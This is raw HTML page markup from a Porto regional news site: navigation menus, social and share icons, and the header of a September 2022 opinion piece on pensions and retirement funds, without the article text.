					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-53c4cd3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bd21a71" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5868a0bf" data-id="5868a0bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-398df9e6 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="398df9e6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://portotv.pt" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Pesquisa" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ffb60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36ffb60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaae4a5" data-id="aaae4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f1661e5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f1661e5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item">CONTACTOS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item" tabindex="-1">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item" tabindex="-1">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item" tabindex="-1">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item" tabindex="-1">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item" tabindex="-1">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item" tabindex="-1">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item" tabindex="-1">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item" tabindex="-1">CONTACTOS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dad91f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dad91f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19d6515" data-id="19d6515" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba6c141 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba6c141" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item">MUNDO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item" tabindex="-1">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item" tabindex="-1">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item" tabindex="-1">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item" tabindex="-1">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item" tabindex="-1">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item" tabindex="-1">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item" tabindex="-1">MUNDO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1648 post type-post status-publish format-standard has-post-thumbnail hentry category-opiniao category-paulo-alves category-sociedade">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5efcf5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5efcf5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7546df09" data-id="7546df09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3269eab3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3269eab3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Reformas e pensões&#8230; Onde está o dinheiro?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5706eac9 elementor-align-left elementor-widget elementor-widget-post-info" data-id="5706eac9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8e0333f elementor-inline-item" itemprop="author">
						<a href="https://portotv.pt/author/redacao/">
											<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/d7533ad736f4f0a320c1c6e9a0dda2b9c3295c7f4a9aae42151b4ea029607949?s=96&amp;d=mm&amp;r=g" alt="Redação">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Redação					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d0dfd62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d0dfd62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fec407 elementor-align-left elementor-widget elementor-widget-post-info" data-id="1fec407" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-16714ec elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://portotv.pt/category/opiniao/" class="elementor-post-info__terms-list-item">OPINIÃO</a>, <a href="https://portotv.pt/category/opiniao/paulo-alves/" class="elementor-post-info__terms-list-item">Paulo Alves</a>, <a href="https://portotv.pt/category/sociedade/" class="elementor-post-info__terms-list-item">SOCIEDADE</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a6a1bfb elementor-inline-item" itemprop="datePublished">
						<a href="https://portotv.pt/2022/09/29/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Setembro 29, 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-96ef019 elementor-inline-item" itemprop="commentCount">
						<a href="https://portotv.pt/reformas-e-pensoes-onde-esta-o-dinheiro/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Sem Comentários					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e59305b elementor-share-buttons--align-justify elementor-grid-mobile-0 elementor-share-buttons-mobile--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="2e59305b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" tabindex="0" aria-label="Share on whatsapp">
